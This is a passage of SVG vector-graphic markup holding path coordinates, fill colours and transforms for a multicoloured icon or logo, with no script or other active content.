80.47363083 35.77652412 80.47363083 34 82 C33.34 82 32.68 82 32 82 C32 82.66 32 83.32 32 84 C29.69 85.32 27.38 86.64 25 88 C25.495 88.9590625 25.495 88.9590625 26 89.9375 C28.66080945 98.08622894 26.38822054 104.82143685 23.125 112.4375 C22.76019531 113.33404297 22.39539063 114.23058594 22.01953125 115.15429688 C19.31117278 121.68882722 19.31117278 121.68882722 17 124 C16.67 115.09 16.34 106.18 16 97 C15.01 96.505 15.01 96.505 14 96 C13.67 95.01 13.34 94.02 13 93 C11.68 93.99 10.36 94.98 9 96 C8.01 95.505 8.01 95.505 7 95 C7.33 94.67 7.66 94.34 8 94 C8.45230285 90.11019549 8.12727631 88.23637028 6.25 84.75 C3.9800753 81.97564759 3.28290266 81.12617373 0 80 C-3.75670476 79.76016951 -7.51065647 79.95548634 -11.26953125 80.078125 C-15.95435943 80.17166566 -19.58473882 79.81721361 -24 78 C-23.505 78.7425 -23.01 79.485 -22.5 80.25 C-21 83 -21 83 -21 87 C-20.01 86.01 -20.01 86.01 -19 85 C-16.375 84.875 -16.375 84.875 -14 85 C-15.485 85.99 -15.485 85.99 -17 87 C-14.03 87.33 -11.06 87.66 -8 88 C-7.67 87.34 -7.34 86.68 -7 86 C-7 86.99 -7 87.98 -7 89 C-4.525 88.505 -4.525 88.505 -2 88 C-1.91933492 91.54926341 -2.05752808 94.58353929 -3 98 C-3 98.99 -3 99.98 -3 101 C-3.66 101 -4.32 101 -5 101 C-5 101.66 -5 102.32 -5 103 C-6.98 103.495 -6.98 103.495 -9 104 C-8.01 100.7 -7.02 97.4 -6 94 C-5.34 94 -4.68 94 -4 94 C-4 93.01 -4 92.02 -4 91 C-4.763125 91.165 -5.52625 91.33 -6.3125 91.5 C-9 92 -9 92 -12 92 C-11.67 92.33 -11.34 92.66 -11 93 C-10.75 95.375 -10.75 95.375 -11 98 C-12.5 99.8125 -12.5 99.8125 -14 101 C-15.485 100.505 -15.485 100.505 -17 100 C-15.515 99.01 -15.515 99.01 -14 98 C-13.27617533 95.94074861 -13.27617533 95.94074861 -13 94 C-13.66 94 -14.32 94 -15 94 C-15.33 95.65 -15.66 97.3 -16 99 C-17.485 98.505 -17.485 98.505 -19 98 C-19.33 97.01 -19.66 96.02 -20 95 C-20.33 95.66 -20.66 96.32 -21 97 C-23.64 96.67 -26.28 96.34 -29 96 C-28.67 94.02 -28.34 92.04 -28 90 C-26.35 90.33 -24.7 90.66 -23 91 C-24.3089572 87.87802522 -24.3089572 87.87802522 -27 86 C-27 85.34 -27 84.68 -27 84 C-26.01 84 -25.02 84 -24 84 C-26.78648899 78.30735351 -26.78648899 78.30735351 -31.8125 75 C-32.534375 75 -33.25625 75 -34 75 C-34 74.34 -34 73.68 -34 73 C-35.65 73 -37.3 73 -39 73 C-39.33 73.99 -39.66 74.98 -40 76 C-40.33 76 -40.66 76 -41 76 C-41.45732667 70.28341664 -40.52273754 67.51350747 -37 63 C-37.598125 62.979375 -38.19625 62.95875 -38.8125 62.9375 C-41.73327111 61.68574095 -42.2843817 59.89860601 -43.43579102 57.04321289 C-44.39828917 53.55764514 -43.98317035 50.30085522 -43.5625 46.75 C-42.77275111 41.11586622 -42.77275111 41.11586622 -45 36 C-45.4664235 32.12006203 -45.37035402 28.21744996 -45.375 24.3125 C-45.39949219 23.24837891 -45.42398438 22.18425781 -45.44921875 21.08789062 C-45.47459312 14.2410391 -44.58411202 9.85782736 -41 4 C-38.84375 3.875 -38.84375 3.875 -36.6875 3.75 C-35.48673828 3.68039063 -35.48673828 3.68039063 -34.26171875 3.609375 C-32 4 -32 4 -30.38566589 5.74359131 C-28.84318561 8.25535546 -28.6095206 9.57736603 -28.56762695 12.49316406 C-28.53793571 13.81408051 -28.53793571 13.81408051 -28.50764465 15.16168213 C-28.50125473 16.10348328 -28.49486481 17.04528442 -28.48828125 18.015625 C-28.46135445 19.47207428 -28.46135445 19.47207428 -28.43388367 20.95794678 C-28.37975727 24.05525385 -28.34587717 27.1524066 -28.3125 30.25 C-28.27932902 32.35158398 -28.24483957 34.4531476 -28.20898438 36.5546875 C-28.12402927 41.70301371 -28.05722892 46.85129395 -28 52 C-28.33 50.68 -28.66 49.36 -29 48 C-29.66 48 -30.32 48 -31 48 C-30.33295155 51.52614373 -30.33295155 51.52614373 -29.25 54.9375 C-28.859474 58.15933947 -30.44136385 60.25680038 -32 63 C-28.37 62.34 -24.74 61.68 -21 61 C-21.37125 59.14375 -21.37125 59.14375 -21.75 57.25 C-22.35635184 51.95065108 -20.88925937 48.01416537 -19.05859375 43.0859375 C-17.48006712 38.48432851 -16.71814925 33.80026076 -16 29 C-15.01 29 -14.02 29 -13 29 C-13.66 28.67 -14.32 28.34 -15 28 C-14.5003731 20.50559651 -12.56235522 14.04349737 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.226875 6.401875 -7.45375 5.80375 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#3680BF" transform="translate(105,6)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5 0.66 5 1.32 5 2 C5.721875 1.855625 6.44375 1.71125 7.1875 1.5625 C10 2 10 2 11.4453125 3.48828125 C15 8.39375 15 8.39375 15 11 C14.01 11 13.02 11 12 11 C12 11.66 12 12.32 12 13 C13.32 13.66 14.64 14.32 16 15 C16 15.99 16 16.98 16 18 C15.01 18.33 14.02 18.66 13 19 C13 18.34 13 17.68 13 17 C12.34 17 11.68 17 11 17 C10.67 18.98 10.34 20.96 10 23 C12.64 23.33 15.28 23.66 18 24 C18.495 22.515 18.495 22.515 19 21 C19.66 22.32 20.32 23.64 21 25 C21.66 25 22.32 25 23 25 C23.33 23.68 23.66 22.36 24 21 C24.66 21 25.32 21 26 21 C25.505 23.475 25.505 23.475 25 26 C25.66 25.67 26.32 25.34 27 25 C27 23.35 27 21.7 27 20 C25.02 19.67 23.04 19.34 21 19 C21 18.67 21 18.34 21 18 C21.83144531 18.01160156 22.66289063 18.02320312 23.51953125 18.03515625 C25.14955078 18.04869141 25.14955078 18.04869141 26.8125 18.0625 C27.89144531 18.07410156 28.97039062 18.08570312 30.08203125 18.09765625 C33.06512169 18.13624766 33.06512169 18.13624766 36 17 C35.67 18.32 35.34 19.64 35 21 C34.34 21 33.68 21 33 21 C33.495 23.475 33.495 23.475 34 26 C33.34 26 32.68 26 32 26 C31.67 27.32 31.34 28.64 31 30 C31.99 30 32.98 30 34 30 C34.185625 28.2365625 34.185625 28.2365625 34.375 26.4375 C34.86435935 22.45879574 35.8055205 18.82233441 37 15 C36.01 15.66 35.02 16.32 34 17 C32.515 16.505 32.515 16.505 31 16 C31 15.67 31 15.34 31 15 C27.7 15 24.4 15 21 15 C21.33 14.34 21.66 13.68 22 13 C20.35 13.66 18.7 14.32 17 15 C16.505 13.515 16.505 13.515 16 12 C16.66 12 17.32 12 18 12 C16.68 10.02 15.36 8.04 14 6 C14.33 5.34 14.66 4.68 15 4 C15.804375 4.33257812 16.60875 4.66515625 17.4375 5.0078125 C22.47355343 6.41039756 27.18539699 6.02827046 32.3671875 5.74609375 C37.78254837 5.59110867 40.6917436 6.39002369 45 10 C47.93283261 13.7149213 48.46464023 16.3183086 48 21 C46.35546875 23.2734375 46.35546875 23.2734375 44.1875 25.375 C41.33780899 28.31389873 39.62462446 30.33621605 38.625 34.3125 C37.82173132 36.77618382 37.31355112 37.77028972 35.203125 39.31640625 C29.79358987 41.77611098 23.96614651 42.69820432 18.125 43.5625 C17.38749512 43.6847998 16.64999023 43.80709961 15.89013672 43.93310547 C13.7578125 44.19140625 13.7578125 44.19140625 10 44 C7.49609375 41.71484375 7.49609375 41.71484375 6 39 C5.91369394 34.85730923 6.72660265 33.33095468 9.375 30.125 C12 28 12 28 15 28 C15 27.34 15 26.68 15 26 C10.73940832 28.57277245 10.73940832 28.57277245 7.5 32.25 C7.005 32.8275 6.51 33.405 6 34 C2.875 34.1875 2.875 34.1875 0 34 C-0.33 34.33 -0.66 34.66 -1 35 C-0.34 35.66 0.32 36.32 1 37 C-1.76565382 37.92188461 -3.38283702 38.11785222 -6.23046875 38.09765625 C-7.03291016 38.09443359 -7.83535156 38.09121094 -8.66210938 38.08789062 C-9.49548828 38.07951172 -10.32886719 38.07113281 -11.1875 38.0625 C-12.4549707 38.05573242 -12.4549707 38.05573242 -13.74804688 38.04882812 C-15.83206155 38.03705403 -17.91603977 38.0191189 -20 38 C-20.33 37.34 -20.66 36.68 -21 36 C-21.3403125 36.5053125 -21.680625 37.010625 -22.03125 37.53125 C-25.92394386 42.74911624 -25.92394386 42.74911624 -29.14453125 43.5 C-31.3125 43.5 -31.3125 43.5 -35 43 C-36 42 -36 42 -36.1875 38.5625 C-36 35 -36 35 -34 33 C-32.1171875 32.9453125 -32.1171875 32.9453125 -29.875 33.125 C-24.80076091 33.24776385 -21.17765361 31.8260598 -17 29 C-16.26716797 28.24203125 -16.26716797 28.24203125 -15.51953125 27.46875 C-13.78995902 25.79697839 -12.28913631 25.18862369 -10.0625 24.3125 C-6.09425372 22.37214428 -4.40169163 20.3956138 -2.671875 16.359375 C-1.64223231 12.74365298 -1.36064428 9.16276556 -1.17578125 5.41796875 C-1 3 -1 3 0 0 Z " fill="#4A4B4B" transform="translate(66,79)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.21278058 4.46839215 2.59138085 7.82262526 1 12 C0.34 12 -0.32 12 -1 12 C-1.19585135 14.39541268 -1.38192107 16.79092774 -1.5625 19.1875 C-1.61857422 19.86103516 -1.67464844 20.53457031 -1.73242188 21.22851562 C-2.00963763 25.017131 -1.96511161 28.31827794 -1 32 C-0.34 32 0.32 32 1 32 C1 32.66 1 33.32 1 34 C1.66 34 2.32 34 3 34 C1.09041888 39.72874335 -1.96312618 44.64208412 -7 48 C-9.71284871 48.22128109 -12.28919386 48.32455875 -15 48.3125 C-16.08667969 48.33666992 -16.08667969 48.33666992 -17.1953125 48.36132812 C-22.47480774 48.36619851 -22.47480774 48.36619851 -25 46.60546875 C-26 45 -26 45 -26 43 C-26.95712891 42.81824219 -26.95712891 42.81824219 -27.93359375 42.6328125 C-28.75988281 42.46523437 -29.58617188 42.29765625 -30.4375 42.125 C-31.26121094 41.96257812 -32.08492188 41.80015625 -32.93359375 41.6328125 C-33.61550781 41.42398438 -34.29742187 41.21515625 -35 41 C-35.33 40.34 -35.66 39.68 -36 39 C-35.67 38.01 -35.34 37.02 -35 36 C-34.34 36 -33.68 36 -33 36 C-29.96775503 27.2822957 -30.12916446 20.3340417 -34 12 C-32.33324219 11.74476562 -32.33324219 11.74476562 -30.6328125 11.484375 C-13.9840573 8.91620843 -13.9840573 8.91620843 0 0 Z " fill="#1A6EB4" transform="translate(111,112)"/>
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.67 7.34 0.34 6.68 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C2.66 14.68 3.32 13.36 4 12 C4.33 12 4.66 12 5 12 C3.73490782 53.17875042 3.73490782 53.17875042 -7.37109375 64.39453125 C-10.32687187 66.19962011 -11.31349501 66.41020221 -14.625 65.625 C-17.89885036 64.6755834 -18.85108716 64.17519157 -21.125 61.5 C-22.84101112 54.63595552 -21.45015835 48.56882165 -18.765625 42.16015625 C-17.26233511 37.91873122 -16.69278046 33.43379498 -16 29 C-15.01 29 -14.02 29 -13 29 C-13.66 28.67 -14.32 28.34 -15 28 C-14.5003731 20.50559651 -12.56235522 14.04349737 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.226875 6.401875 -7.45375 5.80375 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#D74A3A" transform="translate(105,6)"/>
<path d="M0 0 C2.375 1.4375 2.375 1.4375 4 4 C5.27808373 11.1337939 3.4694952 17.73211633 0 24 C-0.66 24.33 -1.32 24.66 -2 25 C-3.09712081 26.82190269 -4.13091967 28.68239155 -5.125 30.5625 C-5.66382813 31.57441406 -6.20265625 32.58632813 -6.7578125 33.62890625 C-7.16773438 34.41136719 -7.57765625 35.19382813 -8 36 C-8.66 36 -9.32 36 -10 36 C-10.28359375 36.71929687 -10.5671875 37.43859375 -10.859375 38.1796875 C-15.62379222 49.96019856 -15.62379222 49.96019856 -19.8125 53.125 C-23.7499104 54.20585776 -26.92734429 54.21065461 -31 54 C-32.96679257 50.06641487 -32.5332767 45.74474225 -31.28125 41.6484375 C-29.69814226 37.83110512 -28.37357041 35.34750736 -25.3125 32.5 C-22.77108474 29.75252404 -22.7560781 29.42667406 -22.625 25.9375 C-22.26139487 19.33751594 -18.43319459 14.44915433 -15 9 C-14.28342654 7.65017558 -13.57335094 6.29684154 -12.875 4.9375 C-9.4488008 -0.43021209 -6.14272198 -1.96044318 0 0 Z " fill="#B2D255" transform="translate(138,22)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C12.67 0.66 12.34 1.32 12 2 C9.9375 2.625 9.9375 2.625 8 3 C9.32 3.33 10.64 3.66 12 4 C12 4.66 12 5.32 12 6 C13.65 6 15.3 6 17 6 C17 6.99 17 7.98 17 9 C17.99 9 18.98 9 20 9 C20 8.01 20 7.02 20 6 C21.8125 5.375 21.8125 5.375 24 5 C24.99 5.66 25.98 6.32 27 7 C27.66 6.34 28.32 5.68 29 5 C29.99 5 30.98 5 32 5 C32.495 5.99 32.495 5.99 33 7 C33.66 7 34.32 7 35 7 C35 6.01 35 5.02 35 4 C36.875 3.375 36.875 3.375 39 3 C39.66 3.66 40.32 4.32 41 5 C41.66 4.01 42.32 3.02 43 2 C44.8125 2.125 44.8125 2.125 47 3 C50.57232238 7.97573474 50.72437994 13.10280437 50 19 C49.21407726 21.54295693 48.23832204 23.62654943 47 26 C46.34 26 45.68 26 45 26 C45 27.32 45 28.64 45 30 C47.97 30.99 50.94 31.98 54 33 C50.56897074 34.14367642 49.02289129 33.54579533 45.640625 32.59375 C42.27873449 31.83782196 38.92675935 31.54246312 35.5 31.1875 C25.5033736 29.88833526 20.68785253 26.3952036 14.4453125 18.671875 C13.08572024 16.88279082 13.08572024 16.88279082 11 16 C11 15.34 11 14.68 11 14 C10.13375 13.62875 10.13375 13.62875 9.25 13.25 C6.67060021 11.81700012 4.93878408 10.21575324 3 8 C3 7.34 3 6.68 3 6 C2.34 6 1.68 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#C8A569" transform="translate(31,122)"/>
<path d="M0 0 C2.15625 -0.125 2.15625 -0.125 4.3125 -0.25 C5.51326172 -0.31960938 5.51326172 -0.31960938 6.73828125 -0.390625 C9 0 9 0 10.61433411 1.74359131 C12.15681439 4.25535546 12.3904794 5.57736603 12.43237305 8.49316406 C12.46206429 9.81408051 12.46206429 9.81408051 12.49235535 11.16168213 C12.49874527 12.10348328 12.50513519 13.04528442 12.51171875 14.015625 C12.53864555 15.47207428 12.53864555 15.47207428 12.56611633 16.95794678 C12.62024273 20.05525385 12.65412283 23.1524066 12.6875 26.25 C12.72067098 28.35158398 12.75516043 30.4531476 12.79101562 32.5546875 C12.87597073 37.70301371 12.94277108 42.85129395 13 48 C12.67 46.68 12.34 45.36 12 44 C11.34 44 10.68 44 10 44 C10.6777944 47.5534568 10.6777944 47.5534568 11.75 51 C12 53 12 53 11.125 55.75 C9 58 9 58 6.79296875 58.31640625 C4.50881613 58.31280916 2.27348599 58.21447981 0 58 C-2.8135798 52.50236582 -3.28229745 48.82577056 -2.5625 42.75 C-1.77275111 37.11586622 -1.77275111 37.11586622 -4 32 C-4.4664235 28.12006203 -4.37035402 24.21744996 -4.375 20.3125 C-4.39949219 19.24837891 -4.42398438 18.18425781 -4.44921875 17.08789062 C-4.47459312 10.2410391 -3.58411202 5.85782736 0 0 Z " fill="#F6D037" transform="translate(64,10)"/>
<path d="M0 0 C2.9375 0.5 2.9375 0.5 4.8125 2.0625 C6.43011198 5.56732595 6.44320173 7.64647439 5.9375 11.5 C3.97781585 14.4777068 1.53466576 16.88210289 -1 19.375 C-2.02420044 20.42010742 -2.02420044 20.42010742 -3.0690918 21.48632812 C-4.42949261 22.87038668 -5.79728243 24.24722663 -7.17285156 25.61621094 C-8.80035945 27.23867229 -10.40285023 28.87939054 -11.9921875 30.5390625 C-16.28597588 34.97363083 -16.28597588 34.97363083 -18.0625 36.5 C-18.7225 36.5 -19.3825 36.5 -20.0625 36.5 C-20.0625 37.16 -20.0625 37.82 -20.0625 38.5 C-25.140625 41.8203125 -25.140625 41.8203125 -27.0625 42.5 C-29.296875 41.6171875 -29.296875 41.6171875 -31.0625 40.5 C-31.67081534 31.30767929 -30.0949746 26.0487119 -25.0625 18.5 C-24.4025 18.5 -23.7425 18.5 -23.0625 18.5 C-23.0625 17.84 -23.0625 17.18 -23.0625 16.5 C-21.1640625 14.9921875 -21.1640625 14.9921875 -18.6875 13.375 C-17.87539062 12.83617188 -17.06328125 12.29734375 -16.2265625 11.7421875 C-14.0625 10.5 -14.0625 10.5 -12.0625 10.5 C-12.0625 9.84 -12.0625 9.18 -12.0625 8.5 C-10.4228279 7.13360658 -8.75139872 5.8050581 -7.0625 4.5 C-6.423125 3.7575 -5.78375 3.015 -5.125 2.25 C-3.0625 0.5 -3.0625 0.5 0 0 Z " fill="#DC7A3F" transform="translate(157.0625,51.5)"/>
<path d="M0 0 C0.96808594 0.33257812 1.93617187 0.66515625 2.93359375 1.0078125 C8.07556915 2.47990508 13.12825047 2.03571408 18.41601562 1.74609375 C23.81272176 1.5907271 26.7049567 2.40658972 31 6 C33.93283261 9.7149213 34.46464023 12.3183086 34 17 C32.35546875 19.2734375 32.35546875 19.2734375 30.1875 21.375 C27.33780899 24.31389873 25.62462446 26.33621605 24.625 30.3125 C23.82173132 32.77618382 23.31355112 33.77028972 21.203125 35.31640625 C15.79358987 37.77611098 9.96614651 38.69820432 4.125 39.5625 C3.38749512 39.6847998 2.64999023 39.80709961 1.89013672 39.93310547 C-0.2421875 40.19140625 -0.2421875 40.19140625 -4 40 C-6.5078125 37.72265625 -6.5078125 37.72265625 -8 35 C-8 31.875 -8 31.875 -7 29 C-4.9375 27.125 -4.9375 27.125 -3 26 C-1.9171875 27.2065625 -1.9171875 27.2065625 -0.8125 28.4375 C2.10432558 31.09505219 3.20451684 31.61071968 7 32 C7.639375 32.2475 8.27875 32.495 8.9375 32.75 C12.19872137 33.14529956 14.23942195 31.62033929 17 30 C17.66 29.34 18.32 28.68 19 28 C18.67 27.34 18.34 26.68 18 26 C18.66 26 19.32 26 20 26 C20.12375 24.824375 20.2475 23.64875 20.375 22.4375 C20.86435935 18.45879574 21.8055205 14.82233441 23 11 C22.01 11.66 21.02 12.32 20 13 C19.01 12.67 18.02 12.34 17 12 C17 11.67 17 11.34 17 11 C13.7 11 10.4 11 7 11 C7.33 10.34 7.66 9.68 8 9 C6.35 9.66 4.7 10.32 3 11 C2.67 10.01 2.34 9.02 2 8 C2.66 8 3.32 8 4 8 C3.01 6.576875 3.01 6.576875 2 5.125 C0 2 0 2 0 0 Z " fill="#474748" transform="translate(80,83)"/>
<path d="M0 0 C4.22501317 1.70391478 7.71466774 3.96706073 10 8 C10 8.66 10 9.32 10 10 C11.32 10.66 12.64 11.32 14 12 C14 12.66 14 13.32 14 14 C14.66 14 15.32 14 16 14 C18.38536438 18.17438766 19.6445541 21.16584428 19 26 C18 27.9375 18 27.9375 16 29 C6.22225189 28.82846056 -2.8588246 24.59692877 -10 18 C-12.05000611 15.76870083 -12.93840055 14.60059462 -13.25 11.5625 C-12.58238173 4.71941272 -12.58238173 4.71941272 -9.875 1.375 C-6.19166481 -0.38659509 -4.05067141 -0.5587133 0 0 Z " fill="#9ACBDE" transform="translate(16,80)"/>
<path d="M0 0 C2.875 1.25 2.875 1.25 4.875 3.25 C4.50818342 6.18453261 4.01062754 7.11437246 1.875 9.25 C0.885 9.25 -0.105 9.25 -1.125 9.25 C-1.125 11.23 -1.125 13.21 -1.125 15.25 C1.34766765 14.90555119 1.34766765 14.90555119 3.875 14.25 C4.205 13.59 4.535 12.93 4.875 12.25 C6.525 12.25 8.175 12.25 9.875 12.25 C10.205 11.59 10.535 10.93 10.875 10.25 C10.875 10.91 10.875 11.57 10.875 12.25 C11.535 12.25 12.195 12.25 12.875 12.25 C12.875 12.91 12.875 13.57 12.875 14.25 C13.535 14.25 14.195 14.25 14.875 14.25 C12.96541888 19.97874335 9.91187382 24.89208412 4.875 28.25 C2.15925383 28.49740908 -0.40995109 28.62016895 -3.125 28.625 C-3.84945312 28.64949219 -4.57390625 28.67398438 -5.3203125 28.69921875 C-7.4375 28.7109375 -7.4375 28.7109375 -11.125 28.25 C-13.125 26.2265625 -13.125 26.2265625 -14.125 24.25 C-11.65 25.24 -11.65 25.24 -9.125 26.25 C-10.445 18.66 -11.765 11.07 -13.125 3.25 C-12.465 3.25 -11.805 3.25 -11.125 3.25 C-11.125 2.26 -11.125 1.27 -11.125 0.25 C-10.25875 0.559375 -10.25875 0.559375 -9.375 0.875 C-7.10145952 1.49647975 -7.10145952 1.49647975 -5.25 0.1875 C-3.125 -0.75 -3.125 -0.75 0 0 Z " fill="#186FB9" transform="translate(99.125,131.75)"/>
<path d="M0 0 C0.103125 0.639375 0.20625 1.27875 0.3125 1.9375 C0.6528125 2.9584375 0.6528125 2.9584375 1 4 C1.99 4.33 2.98 4.66 4 5 C5.44472669 36.73318353 5.44472669 36.73318353 -3 48 C-3.99 48 -4.98 48 -6 48 C-6 47.34 -6 46.68 -6 46 C-6.66 46 -7.32 46 -8 46 C-11.33467875 39.12222508 -9.97435496 33.03363954 -8 26 C-7.34 26 -6.68 26 -6 26 C-5.855625 25.13375 -5.71125 24.2675 -5.5625 23.375 C-5.04166667 20.25 -4.52083333 17.125 -4 14 C-5.175625 14.0928125 -5.175625 14.0928125 -6.375 14.1875 C-7.674375 14.0946875 -7.674375 14.0946875 -9 14 C-9.66 13.01 -10.32 12.02 -11 11 C-8.36624865 5.63119918 -6.74609202 3.29843681 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#E9522C" transform="translate(118,98)"/>
<path d="M0 0 C2.01822917 0.29296875 4.03645833 0.5859375 6.0546875 0.87890625 C8.08140667 1.1684297 8.08140667 1.1684297 10 0 C12.3329866 -0.04022391 14.66706666 -0.04320247 17 0 C17.33 0.66 17.66 1.32 18 2 C15.03 2 12.06 2 9 2 C8.14143345 5.4342662 8.02408417 7.61682513 9 11 C9.71027344 11.04898438 10.42054687 11.09796875 11.15234375 11.1484375 C12.53099609 11.26058594 12.53099609 11.26058594 13.9375 11.375 C14.85402344 11.44460937 15.77054688 11.51421875 16.71484375 11.5859375 C17.84599609 11.79089844 17.84599609 11.79089844 19 12 C19.33 12.66 19.66 13.32 20 14 C19.01 14.33 18.02 14.66 17 15 C18.32 15.66 19.64 16.32 21 17 C18.36 16.67 15.72 16.34 13 16 C13.495 16.7425 13.99 17.485 14.5 18.25 C16 21 16 21 16 25 C16.66 24.34 17.32 23.68 18 23 C20.625 22.875 20.625 22.875 23 23 C22.01 23.66 21.02 24.32 20 25 C22.97 25.33 25.94 25.66 29 26 C29.33 25.34 29.66 24.68 30 24 C30 24.99 30 25.98 30 27 C31.65 26.67 33.3 26.34 35 26 C35.08066508 29.54926341 34.94247192 32.58353929 34 36 C34 36.99 34 37.98 34 39 C33.34 39 32.68 39 32 39 C32 39.66 32 40.32 32 41 C30.02 41.495 30.02 41.495 28 42 C28.99 38.7 29.98 35.4 31 32 C31.66 32 32.32 32 33 32 C33 31.01 33 30.02 33 29 C32.236875 29.165 31.47375 29.33 30.6875 29.5 C28 30 28 30 25 30 C25.33 30.33 25.66 30.66 26 31 C26.25 33.375 26.25 33.375 26 36 C24.5 37.8125 24.5 37.8125 23 39 C21.515 38.505 21.515 38.505 20 38 C20.99 37.34 21.98 36.68 23 36 C23.72382467 33.94074861 23.72382467 33.94074861 24 32 C23.34 32 22.68 32 22 32 C21.67 33.65 21.34 35.3 21 37 C19.515 36.505 19.515 36.505 18 36 C17.67 35.01 17.34 34.02 17 33 C16.67 33.66 16.34 34.32 16 35 C13.36 34.67 10.72 34.34 8 34 C8.495 31.03 8.495 31.03 9 28 C10.65 28.33 12.3 28.66 14 29 C12.6910428 25.87802522 12.6910428 25.87802522 10 24 C10 23.34 10 22.68 10 22 C10.99 22 11.98 22 13 22 C10.21351101 16.30735351 10.21351101 16.30735351 5.1875 13 C4.465625 13 3.74375 13 3 13 C3 12.34 3 11.68 3 11 C1.35 11 -0.3 11 -2 11 C-2.33 11.99 -2.66 12.98 -3 14 C-3.33 14 -3.66 14 -4 14 C-4.49940808 7.88225104 -3.24900602 4.97504047 0 0 Z " fill="#498296" transform="translate(68,68)"/>
<path d="M0 0 C10.66754107 -0.86363901 17.63031205 1.02517256 27 6 C28.66617794 6.66788719 30.33273305 7.33483601 32 8 C33.8125 9.4375 33.8125 9.4375 35 11 C35 11.99 35 12.98 35 14 C29.761598 15.00145921 24.56395453 15.38419209 19.25 15.6875 C18.38761719 15.74744141 17.52523437 15.80738281 16.63671875 15.86914062 C15.81300781 15.91619141 14.98929688 15.96324219 14.140625 16.01171875 C13.39329102 16.05772217 12.64595703 16.10372559 11.87597656 16.15112305 C10 16 10 16 8 14 C7.01 13.34 6.02 12.68 5 12 C6.65 11.67 8.3 11.34 10 11 C6.37 10.67 2.74 10.34 -1 10 C-1.95685425 5.78984129 -2.13181214 3.74287627 0 0 Z " fill="#2E76AF" transform="translate(77,70)"/>
<path d="M0 0 C0.71027344 0.09796875 1.42054687 0.1959375 2.15234375 0.296875 C2.86519531 0.38453125 3.57804687 0.4721875 4.3125 0.5625 C4.89902344 0.72234375 5.48554687 0.8821875 6.08984375 1.046875 C7.56164985 3.99048719 7.22165148 6.64735702 7.21484375 9.921875 C7.21742187 11.15679687 7.22 12.39171875 7.22265625 13.6640625 C7.11404752 16.43039077 6.75204876 18.41638807 6.08984375 21.046875 C5.86594058 23.80005474 5.67590713 26.53992829 5.52734375 29.296875 C5.48416016 30.04195312 5.44097656 30.78703125 5.39648438 31.5546875 C5.2908765 33.385224 5.18990174 35.21602676 5.08984375 37.046875 C2.44984375 37.046875 -0.19015625 37.046875 -2.91015625 37.046875 C-3.03390625 36.4075 -3.15765625 35.768125 -3.28515625 35.109375 C-3.49140625 34.42875 -3.69765625 33.748125 -3.91015625 33.046875 C-4.57015625 32.716875 -5.23015625 32.386875 -5.91015625 32.046875 C-5.91015625 31.056875 -5.91015625 30.066875 -5.91015625 29.046875 C-5.25015625 29.046875 -4.59015625 29.046875 -3.91015625 29.046875 C-3.68600434 26.69327998 -3.48056567 24.34039089 -3.28515625 21.984375 C-3.11113281 20.01791016 -3.11113281 20.01791016 -2.93359375 18.01171875 C-2.91476436 14.8264128 -3.05243495 13.08241582 -3.94921875 10.17578125 C-4.91015625 7.046875 -4.91015625 7.046875 -3.91015625 5.046875 C-3.91015625 4.056875 -3.91015625 3.066875 -3.91015625 2.046875 C-1.91015625 0.046875 -1.91015625 0.046875 0 0 Z " fill="#FBCE15" transform="translate(68.91015625,10.953125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.67 1.98 2.34 3.96 2 6 C4.64 5.67 7.28 5.34 10 5 C9.67 8.63 9.34 12.26 9 16 C8.34 16 7.68 16 7 16 C7 16.66 7 17.32 7 18 C6.34 18 5.68 18 5 18 C5 18.66 5 19.32 5 20 C3.28515625 21.65625 3.28515625 21.65625 1.0625 23.5 C-1.92045179 25.88926999 -1.92045179 25.88926999 -4 29 C-5.875 28.75 -5.875 28.75 -8 28 C-10.11325461 24.83369987 -10.14789042 22.59140458 -9.6875 18.875 C-9.58824219 18.00617187 -9.48898438 17.13734375 -9.38671875 16.2421875 C-9 14 -9 14 -8 12 C-6.66666667 11.33333333 -5.33333333 10.66666667 -4 10 C-3.67 9.34 -3.34 8.68 -3 8 C-2.34 8 -1.68 8 -1 8 C-1 7.34 -1 6.68 -1 6 C-0.34 6 0.32 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#AEA8A9" transform="translate(93,40)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.67 2.66 0.34 3.32 0 4 C-0.66 4 -1.32 4 -2 4 C-1.67 5.65 -1.34 7.3 -1 9 C-1.66 9 -2.32 9 -3 9 C-3.33 10.32 -3.66 11.64 -4 13 C-3.01 13.66 -2.02 14.32 -1 15 C-2.75 17 -2.75 17 -5 19 C-6.32 19 -7.64 19 -9 19 C-9.33 19.99 -9.66 20.98 -10 22 C-10 21.34 -10 20.68 -10 20 C-11.2375 20.103125 -12.475 20.20625 -13.75 20.3125 C-15.9609375 20.328125 -15.9609375 20.328125 -18 20 C-20.375 17.5625 -20.375 17.5625 -22 15 C-22.66 14.67 -23.32 14.34 -24 14 C-23.67 13.01 -23.34 12.02 -23 11 C-22.01 11 -21.02 11 -20 11 C-20 10.34 -20 9.68 -20 9 C-21.65 9.66 -23.3 10.32 -25 11 C-25 9.35 -25 7.7 -25 6 C-22.36 6.33 -19.72 6.66 -17 7 C-16.67 6.01 -16.34 5.02 -16 4 C-15.34 5.32 -14.68 6.64 -14 8 C-13.34 8 -12.68 8 -12 8 C-11.67 6.68 -11.34 5.36 -11 4 C-10.34 4 -9.68 4 -9 4 C-9.33 5.65 -9.66 7.3 -10 9 C-9.34 8.67 -8.68 8.34 -8 8 C-8 6.35 -8 4.7 